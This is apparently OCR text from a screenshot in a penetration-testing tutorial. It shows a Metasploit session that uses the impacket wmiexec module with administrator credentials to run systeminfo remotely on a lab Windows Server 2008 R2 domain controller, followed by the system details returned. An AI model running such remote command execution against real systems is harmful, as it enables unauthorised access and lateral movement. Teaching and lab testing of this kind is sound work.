 msf > use auxiliary/scanner/smb/impacket/wmiexec
msf auxiliary(scanner/smb/impacket/wmiexec) > set rhosts 192.168.1.104
rhosts => 192.168.1.104
msf auxiliary(scanner/smb/impacket/wmiexec) > set smbuser administrator
smbuser => administrator
msf auxiliary(scanner/smb/impacket/wmiexec) > set smbpass Ignite@123
smbpass => Ignite@123
msf auxiliary(scanner/smb/impacket/wmiexec) > set COMMAND systeminfo
COMMAND => systeminfo
msf auxiliary(scanner/smb/impacket/wmiexec) > exploit
[*] Running for 192.168.1.104...
[*] 192.168.1.104 - SMBv2.1 dialect used
[*]
Host Name: WIN-VMQ3LKM6BL5
OS Name: Microsoft Windows Server 2008 R2 Standard
OS Version: 6.1.7601 Service Pack 1 Build 7601
OS Manufacturer: Microsoft Corporation
OS Configuration: Primary Domain Controller
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00477-001-0000347-84248
Original Install Date: 8/24/2018, 10:05:33 PM
System Boot Time: 8/24/2018, 11:49:52 PM
System Manufacturer: VMware, Inc.
www.hackingarticles.in
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 60 Stepping 3 Genui
BIOS Version: Phoenix Technologies LTD 6.00, 5/19/2017
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC+05:30) Chennai, Kolkata, Mumbai, New Delhi
Total Physical Memory: 2,047 MB
Available Physical Memory: 1,429 MB